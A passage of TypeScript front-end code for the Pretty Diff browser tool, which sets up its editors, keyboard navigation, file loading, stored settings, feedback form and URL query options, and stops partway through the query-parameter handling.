if ((/^http:\/\/((\w|-)+\.)*prettydiff\.com/).test(location.href) === true || location.href.indexOf("www.prettydiff.com") > -1) {
let loc:string = location.href.replace("http", "https").replace("https://www.", "https://");
location.replace(loc);
}
(function dom_init():void {
"use strict";
const id = function dom_id(x:string):any {
if (document.getElementById === undefined) {
return;
}
return document.getElementById(x);
},
page = (function dom__dataPage():HTMLDivElement {
const divs:HTMLCollectionOf<HTMLDivElement> = document.getElementsByTagName("div");
if (divs.length === 0) {
return null;
}
return divs[0];
}()),
textarea = {
codeIn: id("input"),
codeOut: id("output"),
},
aceStore:any = {
codeIn: {},
codeOut: {},
height: 0
},
method:domMethods = {
app: {},
event: {}
},
data:any = {
commentString: [],
langvalue: ["javascript", "javascript", "JavaScript"],
mode: "diff",
settings: {
report: {
code: {},
feed: {},
stat: {}
}
},
tabtrue: false,
zIndex: 0
},
report = {
code: {
body: null,
box: id("codereport")
},
feed: {
body: null,
box: id("feedreport")
},
stat: {
body: null,
box: id("statreport")
}
},
test = {
// delect if Ace Code Editor is supported
ace : (location.href.toLowerCase().indexOf("ace=false") < 0 && typeof ace === "object"),
// get the lowercase useragent string
agent : (typeof navigator === "object")
? navigator
.userAgent
.toLowerCase()
: "",
// test for standard web audio support
audio : ((typeof AudioContext === "function" || typeof AudioContext === "object") && AudioContext !== null)
? new AudioContext()
: null,
// delays the toggling of test.load to false for asynchronous code sources
delayExecution: false,
// am I served from the Pretty Diff domain
domain : (location.href.indexOf("prettydiff.com") < 15 && location.href.indexOf("prettydiff.com") > -1),
// If the output is too large the report must open and minimize in a single step
filled : {
code: false,
feed: false,
stat: false
},
// test for support of the file api
fs : (typeof FileReader === "function"),
// stores keypress state to avoid execution of event.execute from certain key
// combinations
keypress : false,
keysequence : [],
// supplement to ensure keypress is returned to false only after other keys
// other than ctrl are released
keystore : [],
// some operations should not occur as the page is initially loading
load : true,
// whether to save things locally
store : (id("localStorage-no") !== null && id("localStorage-no").checked === true)
? false
: true,
// supplies alternate keyboard navigation to editable text areas
tabesc : []
},
load = function dom_load():void {
const pages:string = (page === null || page === undefined || page.getAttribute("id") === null)
? ""
: page.getAttribute("id"),
security = function dom_load_security():void {
const scripts:HTMLCollectionOf<HTMLScriptElement> = document.getElementsByTagName("script"),
exclusions:string[] = [
"js/webtool.js",
"browser-demo.js",
"node_modules/ace-builds"
],
len:number = scripts.length,
exlen:number = exclusions.length;
let a:number = 0,
b:number = 0,
src:string = "";
// this prevents errors, but it also means you are executing too early.
if (len > 0) {
do {
src = scripts[a].getAttribute("src");
if (src === null) {
break;
}
if (src.indexOf("?") > 0) {
src = src.slice(0, src.indexOf("?"));
}
b = 0;
do {
if (src.indexOf(exclusions[b]) > -1) {
break;
}
b = b + 1;
} while (b < exlen);
if (b === exlen) {
break;
}
a = a + 1;
} while (a < len);
if (a < len) {
let warning:HTMLDivElement = document.createElement("div");
warning.setAttribute("id", "security-warning");
warning.innerHTML = `<h1>Warning</h1><h2>This page contains unauthorized script and may be a security risk.</h2><code>${(src === null) ? scripts[a].innerHTML : src}</code>`;
document.getElementsByTagName("body")[0].insertBefore(warning, document.getElementsByTagName("body")[0].firstChild);
}
}
};
if (pages === "webtool") {
let a:number = 0,
x:HTMLInputElement,
inputs:HTMLCollectionOf<HTMLInputElement>,
selects:HTMLCollectionOf<HTMLSelectElement>,
buttons:HTMLCollectionOf<HTMLButtonElement>,
inputsLen:number = 0,
idval:string = "",
name:string = "",
type:string = "",
parent:HTMLElement;
const aceApply = function dom_load_aceApply(nodeName:string, maxWidth:boolean):any {
const div:HTMLDivElement = document.createElement("div"),
node:HTMLDivElement = textarea[nodeName],
parent:HTMLElement = <HTMLElement>node.parentNode.parentNode,
labels:HTMLCollectionOf<HTMLLabelElement> = parent.getElementsByTagName("label"),
label:HTMLLabelElement = labels[labels.length - 1],
attributes:NamedNodeMap = node.attributes,
p:HTMLParagraphElement = document.createElement("p"),
dollar:string = "$",
len:number = attributes.length;
let a:number = 0,
edit:any = {};
do {
if (attributes[a].name !== "rows" && attributes[a].name !== "cols" && attributes[a].name !== "wrap") {
div.setAttribute(attributes[a].name, attributes[a].value);
}
a = a + 1;
} while (a < len);
label.parentNode.removeChild(label);
p.appendChild(label);
p.setAttribute("class", "inputLabel");
parent.appendChild(p);
parent.appendChild(div);
parent.removeChild(node.parentNode);
if (maxWidth === true) {
div.style.width = "100%";
}
div.style.fontSize = "1.4em";
edit = ace.edit(div);
textarea[nodeName] = div.getElementsByTagName("textarea")[0];
edit[`${dollar}blockScrolling`] = Infinity;
if (nodeName === "codeIn") {
const slider:HTMLElement = document.createElement("span"),
span:HTMLElement = document.createElement("span"),
p:HTMLElement = document.createElement("p"),
description:string = "Slide this control left and right to adjust the 'options.wrap' value for word wrapping the code.";
p.innerHTML = description;
p.setAttribute("id", "ace-slider-description");
p.style.display = "none";
span.innerHTML = `<button title="${description}" aria-describedby="ace-slider-description">\u25bc</button>`;
slider.appendChild(span);
slider.appendChild(p);
slider.setAttribute("id", "slider");
span.onmousedown = method.event.aceSlider;
parent.insertBefore(slider, div);
}
return edit;
},
aces = function dom_load_aces(event:Event):void {
const el:HTMLInputElement = <HTMLInputElement>event.srcElement || <HTMLInputElement>event.target,
elId:string = el.getAttribute("id"),
acedisable = function dom_load_aces_acedisable():void {
let addy:string = "",
loc:number = location
.href
.indexOf("ace=false"),
place:string[] = [],
symbol:string = "?";
method.app.options(event);
if (elId === "ace-yes" && loc > 0) {
place = location
.href
.split("ace=false");
if (place[1].indexOf("&") < 0 && place[1].indexOf("%26") < 0) {
place[0] = place[0].slice(0, place[0].length - 1);
}
location.replace(place.join(""));
} else if (elId === "ace-no" && loc < 0) {
addy = location.href;
addy = addy.slice(0, addy.indexOf("#") + 1);
if (location.href.indexOf("?") < location.href.length - 1 && location.href.indexOf("?") > 0) {
symbol = "&";
}
location.replace(`${addy + symbol}ace=false`);
}
};
if (el.checked === true) {
acedisable();
}
},
areaShiftUp = function dom_load_areaShiftUp(event:KeyboardEvent):void {
if (event.keyCode === 16 && test.tabesc.length > 0) {
test.tabesc = [];
}
if (event.keyCode === 17 || event.keyCode === 224) {
data.tabtrue = true;
}
},
areaTabOut = function dom_load_areaTabOut(event:KeyboardEvent):void {
const node:HTMLElement = <HTMLElement>event.srcElement || <HTMLElement>event.target;
let len:number = test.tabesc.length,
esc:boolean = false,
key:number = 0;
key = event.keyCode;
if (key === 17 || key === 224) {
if (data.tabtrue === false && (test.tabesc[0] === 17 || test.tabesc[0] === 224 || len > 1)) {
return;
}
data.tabtrue = false;
}
if (node.nodeName.toLowerCase() === "textarea") {
if (test.ace === true) {
if (node === textarea.codeOut) {
esc = true;
}
}
if (node === textarea.codeIn) {
esc = true;
}
}
if (esc === true) {
esc = false;
data.tabtrue = false;
if ((len === 1 && test.tabesc[0] !== 16 && key !== test.tabesc[0]) || (len === 2 && key !== test.tabesc[1])) {
test.tabesc = [];
return;
}
if (len === 0 && (key === 16 || key === 17 || key === 224)) {
test
.tabesc
.push(key);
return;
}
if (len === 1 && (key === 17 || key === 224)) {
if (test.tabesc[0] === 17 || test.tabesc[0] === 224) {
esc = true;
} else {
test
.tabesc
.push(key);
return;
}
} else if (len === 2 && (key === 17 || key === 224)) {
esc = true;
} else if (len > 0) {
test.tabesc = [];
}
if (esc === true) {
if (len === 2) {
//back tab
if (node === textarea.codeIn) {
id("inputfile").focus();
} else if (node === textarea.codeOut) {
textarea
.codeIn
.focus();
}
} else {
//forward tab
if (node === textarea.codeOut) {
id("button-primary")
.getElementsByTagName("button")[0]
.focus();
} else if (node === textarea.codeIn) {
textarea
.codeOut
.focus();
}
}
if (test.tabesc[0] === 16) {
test.tabesc = [16];
} else {
test.tabesc = [];
}
}
}
method
.event
.sequence(event);
},
backspace = function dom_load_backspace(event:KeyboardEvent):boolean {
const bb:Element = <Element>event.srcElement || <Element>event.target;
if (event.keyCode === 8) {
if (bb.nodeName === "textarea" || (bb.nodeName === "input" && (bb.getAttribute("type") === "text" || bb.getAttribute("type") === "password"))) {
return true;
}
return false;
}
if (event.type === "keydown") {
method.event.sequence(event);
}
return true;
},
clearComment = function dom_load_clearComment():void {
const comment = id("commentString");
localStorage.setItem("commentString", "[]");
data.commentString = [];
if (comment !== null) {
comment.innerHTML = "/*prettydiff.com \u002a/";
}
},
feeds = function dom_load_feeds(el:HTMLInputElement):void {
const feedradio = function dom_load_feeds_feedradio(event:Event):boolean {
let parent:HTMLElement,
aa:number,
radios:HTMLCollectionOf<HTMLInputElement>;
const elly:HTMLElement = <HTMLElement>event.srcElement || <HTMLElement>event.target,
item:HTMLElement = <HTMLElement>elly.parentNode,
radio:HTMLInputElement = item.getElementsByTagName("input")[0];
parent = <HTMLElement>item.parentNode;
radios = parent.getElementsByTagName("input");
aa = radios.length - 1;
do {
parent = <HTMLElement>radios[aa].parentNode;
parent.removeAttribute("class");
radios[aa].checked = false;
aa = aa - 1;
} while (aa > -1);
radio.checked = true;
radio.focus();
item.setAttribute("class", "active-focus");
method.app.options(event);
event.preventDefault();
return false;
};
el.onfocus = feedradio;
el.onblur = function dom_load_feeds_feedblur():void {
const item = <HTMLElement>el.parentNode;
item.setAttribute("class", "active");
},
el.onclick = feedradio;
parent = <HTMLElement>x.parentNode;
parent = parent.getElementsByTagName("label")[0];
parent.onclick = feedradio;
},
feedsubmit = function dom_load_feedsubmit():void {
let a:number = 0;
const datapack:any = {},
namecheck:any = (localStorage.getItem("settings") !== undefined && localStorage.getItem("settings") !== null)
? JSON.parse(localStorage.getItem("settings"))
: {},
radios:HTMLCollectionOf<HTMLInputElement> = id("feedradio1")
.parentNode
.parentNode
.getElementsByTagName("input"),
text = (id("feedtextarea") === null)
? ""
:id("feedtextarea")
.value,
email:string = (id("feedemail") === null)
? ""
: id("feedemail")
.value,
xhr:XMLHttpRequest = new XMLHttpRequest(),
sendit = function dom_load_feedsubmit_sendit():void {
const node:HTMLElement = id("feedintro");
xhr.withCredentials = true;
xhr.open("POST", "https://prettydiff.com:8000/feedback/", true);
xhr.setRequestHeader("Content-type", "application/json; charset=utf-8");
xhr.send(JSON.stringify(datapack));
report
.feed
.box
.getElementsByTagName("button")[1]
.click();
if (node !== null) {
node.innerHTML = "Please feel free to submit feedback about Pretty Diff at any time by answering t" +
"he following questions.";
}
};
if (id("feedradio1") === null || namecheck.knownname !== data.settings.knownname) {
return;
}
a = radios.length - 1;
if (a > 0) {
do {
if (radios[a].checked === true) {
break;
}
a = a - 1;
} while (a > -1);
}
if (a < 0) {
return;
}
datapack.comment = text;
datapack.email = email;
datapack.name = data.settings.knownname;
datapack.rating = a + 1;
datapack.settings = data.settings;
datapack.type = "feedback";
sendit();
},
file = function dom_load_file(event:Event):void {
const input:HTMLInputElement = <HTMLInputElement>event.srcElement || <HTMLInputElement>event.target;
let a:number = 0,
id:string = "",
files:FileList,
textareaEl:HTMLTextAreaElement,
parent:HTMLElement,
reader:FileReader,
fileStore:string[] = [],
fileCount:number = 0;
id = input.getAttribute("id");
files = input.files;
if (test.fs === true && files[0] !== null && typeof files[0] === "object") {
if (input.nodeName === "input") {
parent = <HTMLElement>input.parentNode.parentNode;
textareaEl = parent.getElementsByTagName("textarea")[0];
}
const fileLoad = function dom_event_file_onload(event:Event):void {
const tscheat:string = "result";
fileStore.push(event.target[tscheat]);
if (a === fileCount) {
if (test.ace === true) {
if (id === "outputfile") {
aceStore
.codeOut
.setValue(fileStore.join("\n\n"));
aceStore
.codeOut
.clearSelection();
} else {
aceStore
.codeIn
.setValue(fileStore.join("\n\n"));
aceStore
.codeIn
.clearSelection();
}
} else {
textarea.codeIn.value = fileStore.join("\n\n");
}
if (options.mode !== "diff") {
method
.event
.execute();
}
}
};
fileCount = files.length;
do {
reader = new FileReader();
reader.onload = fileLoad;
reader.onerror = function dom_event_file_onerror(event:any):void {
if (textareaEl !== undefined) {
textareaEl.value = `Error reading file:\n\nThis is the browser's description: ${event.error.name}`;
}
fileCount = -1;
};
if (files[a] !== undefined) {
reader.readAsText(files[a], "UTF-8");
}
a = a + 1;
} while (a < fileCount);
if (options.mode !== "diff") {
method
.event
.execute();
}
}
},
fixHeight = function dom_load_fixHeight():void {
const input:HTMLElement = id("input"),
output:HTMLElement = id("output"),
headlineNode:HTMLElement = id("headline"),
height:number = window.innerHeight || document.getElementsByTagName("body")[0].clientHeight;
let math:number = 0,
headline:number = 0;
if (headlineNode !== null && headlineNode.style.display === "block") {
headline = 3.8;
}
if (test.ace === true) {
math = (height / 14) - (15.81 + headline);
aceStore.height = math;
if (input !== null) {
input.style.height = `${math}em`;
aceStore
.codeIn
.setStyle(`height:${math}em`);
aceStore
.codeIn
.resize();
}
if (output !== null) {
output.style.height = `${math}em`;
aceStore
.codeOut
.setStyle(`height:${math}em`);
aceStore
.codeOut
.resize();
}
} else {
math = (height / 14.4) - (15.425 + headline);
if (input !== null) {
input.style.height = `${math}em`;
}
if (output !== null) {
output.style.height = `${math}em`;
}
}
},
indentchar = function dom_load_indentchar():void {
const insize:HTMLInputElement = id("option-indent_size"),
inchar:HTMLInputElement = id("option-indent_char"),
tabSizeNumber:number = (insize === null || isNaN(Number(insize.value)) === true)
? 4
: Number(insize.value),
tabSize:number = (tabSizeNumber < 1)
? 4
: tabSizeNumber;
if (test.ace === true) {
if (inchar !== null && inchar.value === " ") {
aceStore
.codeIn
.getSession()
.setUseSoftTabs(true);
aceStore
.codeOut
.getSession()
.setUseSoftTabs(true);
aceStore
.codeIn
.getSession()
.setTabSize(tabSize);
aceStore
.codeOut
.getSession()
.setTabSize(tabSize);
} else {
aceStore
.codeIn
.getSession()
.setUseSoftTabs(false);
aceStore
.codeOut
.getSession()
.setUseSoftTabs(false);
}
}
},
insize = function dom_load_insize():void {
const insize:HTMLInputElement = id("option-indent_size"),
tabSizeNumber:number = (insize === null || isNaN(Number(insize.value)) === true)
? 4
: Number(insize.value),
tabSize:number = (tabSizeNumber < 1)
? 4
: tabSizeNumber;
if (test.ace === true) {
aceStore
.codeIn
.getSession()
.setTabSize(tabSize);
aceStore
.codeOut
.getSession()
.setTabSize(tabSize);
}
},
modes = function dom_load_modes(event:Event):void {
const elly:HTMLElement = <HTMLElement>event.target || <HTMLElement>event.srcElement,
mode = elly.getAttribute("id").replace("mode", "");
method.event.modeToggle(mode);
method.app.options(event);
},
numeric = function dom_load_numeric(event:Event):void {
const el:HTMLInputElement = <HTMLInputElement>event.srcElement || <HTMLInputElement>event.target;
let val = el.value,
negative:boolean = (/^(\s*-)/).test(val),
split:string[] = val.replace(/\s|-/g, "").split(".");
if (split.length > 1) {
val = `${split[0].replace(/\D/g, "")}.${split[1].replace(/\D/, "")}`;
} else {
val = split[0].replace(/\D/g, "");
}
if (negative === true) {
val = `-${val}`;
}
el.value = val;
if (el === id("option-indent_char")) {
indentchar();
} else if (el === id("option-indent_size")) {
insize();
}
if (test.load === false) {
method.app.options(event);
}
},
prepBox = function dom_load_prepBox(boxName:string):void {
if (report[boxName].box === null || (test.domain === false && boxName === "feed")) {
return;
}
const jsscope = id("option-jsscope"),
buttonGroup:HTMLElement = report[boxName]
.box
.getElementsByTagName("p")[0],
title:HTMLButtonElement = report[boxName]
.box
.getElementsByTagName("h3")[0]
.getElementsByTagName("button")[0],
filedrop = function dom_load_prepBox_filedrop(event:Event):void {
event.stopPropagation();
event.preventDefault();
file(event);
},
filenull = function dom_load_prepBox_filenull(event:Event):void {
event.stopPropagation();
event.preventDefault();
};
if (test.fs === true) {
report[boxName].box.ondragover = filenull;
report[boxName].box.ondragleave = filenull;
report[boxName].box.ondrop = filedrop;
}
report[boxName].body.onmousedown = function dom_load_prepBox_top():void {
method.app.zTop(report[boxName].body.parentNode);
};
parent = <HTMLElement>title.parentNode;
title.onmousedown = method.event.grab;
title.ontouchstart = method.event.grab;
title.onfocus = method.event.minimize;
title.onblur = function dom_load_prepBox_blur():void {
title.onclick = null;
};
if (data.settings.report[boxName] === undefined) {
data.settings.report[boxName] = {};
}
if (boxName === "code" && jsscope !== null && jsscope[jsscope.selectedIndex].value === "report" && buttonGroup.innerHTML.indexOf("save") < 0) {
if (test.agent.indexOf("firefox") > 0 || test.agent.indexOf("presto") > 0) {
let saveNode:HTMLElement = document.createElement("a");
saveNode.setAttribute("href", "#");
saveNode.onclick = method.event.save;
saveNode.innerHTML = "<button class='save' title='Convert report to text that can be saved.' tabindex=" +
"'-1'>S</button>";
buttonGroup.insertBefore(saveNode, buttonGroup.firstChild);
} else {
let saveNode:HTMLElement = document.createElement("button");
saveNode.setAttribute("class", "save");
saveNode.setAttribute("title", "Convert report to text that can be saved.");
saveNode.innerHTML = "S";
buttonGroup.insertBefore(saveNode, buttonGroup.firstChild);
}
}
if (data.settings.report[boxName].min === false) {
buttonGroup.style.display = "block";
title.style.cursor = "move";
if (buttonGroup.innerHTML.indexOf("save") > 0) {
buttonGroup.getElementsByTagName("button")[1].innerHTML = "\u035f";
if (test.agent.indexOf("macintosh") > 0) {
parent.style.width = `${(data.settings.report[boxName].width / 10) - 8.15}em`;
} else {
parent.style.width = `${(data.settings.report[boxName].width / 10) - 9.75}em`;
}
} else {
buttonGroup.getElementsByTagName("button")[0].innerHTML = "\u035f";
if (test.agent.indexOf("macintosh") > 0) {
parent.style.width = `${(data.settings.report[boxName].width / 10) - 5.15}em`;
} else {
parent.style.width = `${(data.settings.report[boxName].width / 10) - 6.75}em`;
}
}
if (data.settings.report[boxName].top < 15) {
data.settings.report[boxName].top = 15;
}
report[boxName].box.style.right = "auto";
report[boxName].box.style.left = `${data.settings.report[boxName].left / 10}em`;
report[boxName].box.style.top = `${data.settings.report[boxName].top / 10}em`;
report[boxName].body.style.width = `${data.settings.report[boxName].width / 10}em`;
report[boxName].body.style.height = `${data.settings.report[boxName].height / 10}em`;
report[boxName].body.style.display = "block";
}
if (boxName === "feed") {
id("feedsubmit").onclick = feedsubmit;
}
},
select = function dom_load_select(event:Event):void {
const elly:HTMLSelectElement = <HTMLSelectElement>event.target || <HTMLSelectElement>event.srcElement;
selectDescription(elly);
method.app.options(event);
if (elly.getAttribute("id") === "option-color") {
method.event.colorScheme(event);
}
},
selectDescription = function dom_load_selectDescription(el:HTMLSelectElement):void {
const opts:HTMLCollectionOf<HTMLOptionElement> = el.getElementsByTagName("option"),
desc:string = opts[el.selectedIndex].getAttribute("data-description"),
opt:HTMLOptionElement = <HTMLOptionElement>el[el.selectedIndex],
value:string = opt.value,
parent:HTMLElement = <HTMLElement>el.parentNode,
span:HTMLSpanElement = parent.getElementsByTagName("span")[0];
span.innerHTML = ` <strong>${value}</strong> \u2014 ${desc}`;
},
textareablur = function dom_load_textareablur(event:Event):void {
const el:HTMLElement = <HTMLElement>event.srcElement || <HTMLElement>event.target,
tabkey = id("textareaTabKey");
if (tabkey === null) {
return;
}
tabkey.style.display = "none";
if (test.ace === true) {
const item = <HTMLElement>el.parentNode;
item.setAttribute("class", item.getAttribute("class").replace(" filefocus", ""));
}
},
textareafocus = function dom_load_textareafocus(event:Event):void {
const el:HTMLElement = <HTMLElement>event.srcElement || <HTMLElement>event.target,
tabkey:HTMLElement = id("textareaTabKey"),
aria:HTMLElement = id("arialive");
if (tabkey === null) {
return;
}
tabkey.style.zIndex = String(data.zIndex + 10);
if (aria !== null) {
aria.innerHTML = tabkey.innerHTML;
}
if (options.mode === "diff") {
tabkey.style.right = "51%";
tabkey.style.left = "auto";
} else {
tabkey.style.left = "51%";
tabkey.style.right = "auto";
}
tabkey.style.display = "block";
if (test.ace === true) {
let item = <HTMLElement>el.parentNode;
item.setAttribute("class", `${item.getAttribute("class")} filefocus`);
}
};
// prep default announcement text
{
const headline = id("headline"),
headtext = (headline === null)
? null
: headline.getElementsByTagName("p")[0],
x = Math.random(),
circulation = [
"Available in your editor with <a href=\"https://unibeautify.com/\">Unibeautify</a>",
"Updated to <a href=\"https://www.npmjs.com/package/prettydiff\">NPM</a>.",
"Check out the <a href=\"https://sparser.io/demo/\">parsing utility</a> that makes this possible.",
"Supporting <a href=\"documentation.xhtml#languages\">45 languages</a> as of version 101.0.11"
];
if (headline !== null) {
headtext.innerHTML = circulation[Math.floor(x * circulation.length)];
if (location.href.indexOf("ignore") > 0) {
headline.innerHTML = "<h2>BETA TEST SITE.</h2> <p>Official Pretty Diff is at <a href=\"https://prettydiff.com/\">https://prettydiff.com/</a></p> <span class=\"clear\"></span>";
}
}
}
// changing the default value of diff_format and complete_document for the browser tool
{
let el:HTMLElement = document.getElementById("option-diff_format"),
ops:HTMLCollectionOf<HTMLOptionElement> = el.getElementsByTagName("option"),
sel:HTMLSelectElement,
a:number = 0;
options.diff_format = "html";
sel = <HTMLSelectElement>el;
if (ops[0].innerHTML !== "html") {
do {
a = a + 1;
} while (a < ops.length && ops[a].innerHTML !== "html");
}
if (a < ops.length) {
sel.selectedIndex = a;
}
}
// build the Ace editors
if (test.ace === true) {
const insize:HTMLInputElement = id("option-indent_size"),
tabSizeNumber:number = (insize === null || isNaN(Number(insize.value)) === true)
? 4
: Number(insize.value),
tabSize:number = (tabSizeNumber < 1)
? 4
: tabSizeNumber;
if (textarea.codeIn !== null) {
aceStore.codeIn = aceApply("codeIn", true);
}
if (textarea.codeOut !== null) {
aceStore.codeOut = aceApply("codeOut", true);
}
aceStore
.codeIn
.getSession()
.setTabSize(tabSize);
aceStore
.codeOut
.getSession()
.setTabSize(tabSize);
}
x = id("ace-no");
if (test.ace === false && x !== null && x.checked === false) {
x.checked = true;
}
// preps stored settings
// should come after events are assigned
if (localStorage.getItem("settings") !== undefined && localStorage.getItem("settings") !== null) {
if (localStorage.getItem("settings").indexOf(":undefined") > 0 && test.store === true) {
localStorage.setItem("settings", localStorage.getItem("settings").replace(/:undefined/g, ":false"));
}
data.settings = JSON.parse(localStorage.getItem("settings"));
const keys:string[] = Object.keys(data.settings),
keylen:number = keys.length;
let a:number = 0,
el:HTMLElement,
sel:HTMLSelectElement,
name:string,
opt:HTMLOptionElement,
numb:number;
do {
if (keys[a] !== "report" && keys[a] !== "knownname" && keys[a] !== "feedback") {
el = id(keys[a]) || id(data.settings[keys[a]]);
if (el !== null) {
name = el.nodeName.toLowerCase();
if (name === "select") {
sel = <HTMLSelectElement>el;
sel.selectedIndex = data.settings[keys[a]];
opt = <HTMLOptionElement>sel[sel.selectedIndex];
options[keys[a].replace("option-", "")] = opt.value;
if (keys[a] === "option-color") {
method.event.colorScheme(null);
}
} else {
if (keys[a] === "mode") {
id(data.settings[keys[a]]).checked = true;
options.mode = data.settings[keys[a]].replace("mode", "");
method.event.modeToggle(options.mode);
} else if (typeof data.settings[keys[a]] === "string" && data.settings[keys[a]].indexOf("option-true-") === 0) {
id(data.settings[keys[a]]).checked = true;
options[keys[a].replace("option-", "")] = true;
} else if (typeof data.settings[keys[a]] === "string" && data.settings[keys[a]].indexOf("option-false-") === 0) {
id(data.settings[keys[a]]).checked = true;
} else if (keys[a].indexOf("option-") === 0) {
if (id(keys[a]).getAttribute("data-type") === "number") {
numb = Number(data.settings[keys[a]]);
if (isNaN(numb) === false) {
id(keys[a]).value = data.settings[keys[a]];
options[keys[a].replace("option-", "")] = numb;
if (test.ace === true && keys[a] === "option-wrap") {
if (numb < 1) {
numb = 80;
}
aceStore.codeIn.setPrintMarginColumn(numb);
aceStore.codeOut.setPrintMarginColumn(numb);
}
}
} else {
id(keys[a]).value = data.settings[keys[a]];
options[keys[a].replace("option-", "")] = data.settings[keys[a]];
}
if (keys[a] === "option-indent_size") {
insize();
} else if (keys[a] === "option-indent_char") {
indentchar();
}
} else if (id(data.settings[keys[a]]) !== null) {
id(data.settings[keys[a]]).checked = true;
}
}
}
}
a = a + 1;
} while (a < keylen)
if (data.settings.report === undefined) {
data.settings.report = {
code: {},
feed: {},
stat: {}
};
}
if (data.settings.knownname === undefined && test.store === true) {
data.settings.knownname = `${Math
.random()
.toString()
.slice(2) + Math
.random()
.toString()
.slice(2)}`;
localStorage.setItem("settings", JSON.stringify(data.settings));
}
} else {
data.settings.knownname = `${Math
.random()
.toString()
.slice(2) + Math
.random()
.toString()
.slice(2)}`;
}
if (options.diff === undefined) {
options.diff = "";
}
if (localStorage.getItem("source") !== undefined && localStorage.getItem("source") !== null) {
options.source = localStorage.getItem("source");
if (test.ace === true) {
aceStore.codeIn.setValue(options.source);
} else {
textarea.codeIn.value = options.source;
}
}
if (localStorage.getItem("diff") !== undefined && localStorage.getItem("diff") !== null) {
options.diff = localStorage.getItem("diff");
if (options.mode === "diff") {
if (test.ace === true) {
aceStore.codeOut.setValue(options.diff);
} else {
textarea.codeOut.value = options.diff;
}
}
}
// feedback dialogue config data (current disabled)
if (data.settings.feedback === undefined) {
data.settings.feedback = {};
data.settings.feedback.newb = false;
data.settings.feedback.veteran = false;
}
x = id("feedsubmit");
if (x !== null) {
x.onclick = feedsubmit;
}
// assigns event handlers to input elements
inputs = document.getElementsByTagName("input");
inputsLen = inputs.length;
a = 0;
do {
x = inputs[a];
type = x.getAttribute("type");
idval = x.getAttribute("id");
if (type === "radio") {
name = x.getAttribute("name");
if (id === data.settings[name]) {
x.checked = true;
}
if (idval.indexOf("feedradio") === 0) {
feeds(x);
} else if (name === "mode") {
x.onclick = modes;
} else if (name === "ace-radio") {
x.onclick = aces;
} else {
x.onclick = method.app.options;
}
} else if (type === "text") {
if (x.getAttribute("data-type") === "number") {
x.onkeyup = numeric;
} else {
x.onkeyup = method.app.options;
}
if (data.settings[idval] !== undefined) {
x.value = data.settings[idval];
}
if (idval === "option-language" && options.mode !== "diff" && x.value === "text") {
x.value = "auto";
}
} else if (type === "file") {
x.onchange = file;
x.onfocus = function dom_load_filefocus():void {
x.setAttribute("class", "filefocus");
};
x.onblur = function dom_load_fileblur():void {
x.removeAttribute("class");
};
}
a = a + 1;
} while (a < inputsLen);
// assigns event handlers to select elements
selects = document.getElementsByTagName("select");
inputsLen = selects.length;
a = 0;
if (inputsLen > 0) {
do {
idval = selects[a].getAttribute("id");
if (idval === "option-color") {
if (data.settings["option-color"] !== undefined) {
selects[a].selectedIndex = Number(data.settings["option-color"]);
selectDescription(selects[a]);
}
} else {
if (typeof data.settings[idval] === "number") {
selects[a].selectedIndex = data.settings[idval];
selectDescription(selects[a]);
}
}
selects[a].onchange = select;
a = a + 1;
} while (a < inputsLen);
}
// assigns event handlers to buttons
buttons = document.getElementsByTagName("button");
inputsLen = buttons.length;
a = 0;
do {
name = buttons[a].getAttribute("class");
idval = buttons[a].getAttribute("id");
if (name === null) {
if (buttons[a].value === "Execute") {
buttons[a].onclick = method.event.execute;
} else if (idval === "resetOptions") {
buttons[a].onclick = method.event.reset;
}
} else if (name === "minimize") {
buttons[a].onclick = method.event.minimize;
} else if (name === "maximize") {
buttons[a].onclick = method.event.maximize;
parent = <HTMLElement>buttons[a].parentNode.parentNode;
if (data.settings[parent.getAttribute("id")] !== undefined && data.settings[parent.getAttribute("id")].max === true) {
buttons[a].click();
}
} else if (name === "resize") {
buttons[a].onmousedown = method.event.resize;
} else if (name === "save") {
buttons[a].onclick = method.event.save;
}
a = a + 1;
} while (a < inputsLen);
// preps the file inputs
if (test.fs === false) {
x = id("inputfile");
if (x !== null) {
x.disabled = true;
}
x = id("outputfile");
if (x !== null) {
x.disabled = true;
}
}
// prep the floating GUI windows
// should come after store settings are processed
report.feed.body = (report.feed.box === null)
? null
: report
.feed
.box
.getElementsByTagName("div")[0];
report.code.body = (report.code.box === null)
? null
: report
.code
.box
.getElementsByTagName("div")[0];
report.stat.body = (report.stat.box === null)
? null
: report
.stat
.box
.getElementsByTagName("div")[0];
prepBox("feed");
prepBox("code");
prepBox("stat");
// sets default configurations from URI query string
// should come after all configurations are processed, so as to override
if (typeof location === "object" && typeof location.href === "string" && location.href.indexOf("?") > -1) {
let b:number = 0,
c:number = 0,
paramLen:number = 0,
param:string[] = [],
colors:HTMLCollectionOf<HTMLOptionElement>,
lang:HTMLInputElement = id("option-language"),
source:string = "",
diff:string = "";
const color:HTMLSelectElement = id("option-color"),
params = location
.href
.split("?")[1]
.split("&");
if (color !== null) {
colors = color.getElementsByTagName("option");
}
paramLen = params.length;
b = 0;
do {
param = params[b].split("=");
if (param.length > 1) {
param[1] = param[1].toLowerCase();
} else {
param.push("");
}
if (param[0] === "m" || param[0] === "mode") {
param[0] = "mode";
if (param[1] === "analysis" && id("modeanalysis") !== null) {
method
.event
.modeToggle("analysis");
id("modeanalysis").checked = true;
} else if (param[1] === "beautify" && id("modebeautify") !== null) {
method
.event
.modeToggle("beautify");
id("modebeautify").checked = true;
} else if (param[1] === "diff" && id("modediff") !== null) {
method
.event
.modeToggle("diff");
id("modediff").checked = true;
} else if (param[1] === "minify" && id("modeminify") !== null) {
method
.event
.modeToggle("minify");
id("modeminify").checked = true;
} else if (param[1] === "parse" && id("modeparse") !== null) {
method
.event
.modeToggle("parse");
id("modeparse").checked = true;
} else {
params.splice(b, 1);
b = b - 1;
paramLen = paramLen - 1;
}
} else if (param[0] === "s" || param[0] === "source") {
param[0] = "source";
source = param[1];
} else if ((param[0] === "d" || param[0] === "diff") && textarea.codeOut !== null) {
param[0] = "diff";
diff = param[1];
if (test.ace === true && diff !== undefined) {
aceStore
.codeOut
.setValue(diff);
aceStore
.codeOut
.clearSelection();
} else {
textarea.codeOut.value = diff;
}
} else if ((param[0] === "l" || param[0] === "lang" || param[0] === "language") && lang !== null) {
param[0] = "lang";
if (param[1] === "text" || param[1] === "plain" || param[1] === "plaintext") {
param[1] = "text";
method
.event
.modeToggle("diff");
} else if (param[1] === "js" || param[1] === "") {
param[1] = "javascript";
} else if (param[1] === "markup") {
param[1] = "xml";
} else if (param[1] === "jstl") {
param[1] = "jsp";
} else if (param[1] === "erb" || param[1] === "ejs") {
param[1] = "html_ruby";
